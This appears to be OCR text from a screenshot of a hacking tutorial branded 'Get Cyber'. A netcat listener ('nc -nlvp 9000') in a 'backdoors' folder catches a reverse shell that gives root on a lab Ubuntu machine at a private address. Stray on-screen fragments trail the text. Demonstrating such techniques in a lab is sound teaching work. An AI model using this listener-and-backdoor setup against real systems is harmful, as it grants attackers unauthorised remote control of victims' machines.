 root@GetCyber: /home/dan/Desktop/backdoors
(root💀GetCyber)-[/home/dan/Desktop/backdoors]
# nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.177.45] from (UNKNOWN) [192.168.177.48] 57982
bash: cannot set terminal process group (2325): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~#
D
SHURE
Get Cyber